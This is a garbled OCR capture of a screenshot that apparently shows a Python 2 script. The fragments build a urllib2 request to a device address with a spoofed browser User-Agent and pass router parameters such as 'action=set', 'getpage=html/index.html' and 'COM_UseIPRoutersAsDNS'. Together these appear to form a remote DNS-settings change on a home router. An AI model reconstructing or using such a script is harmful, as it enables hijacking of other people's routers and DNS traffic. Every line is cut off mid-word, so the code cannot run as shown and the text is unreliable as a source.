
COM_UseIPRoutersAsDNS
action=set&var%3Aerro
headers
=
{
'User-Age
NT 6.1) AppleWebKit/5
Chrome/23.0.1271.64 S
req
=
urllib2.Request
response
=
urllib2.ur
url
=
'http://'
+
ip
+
':
getpage=html/index.ht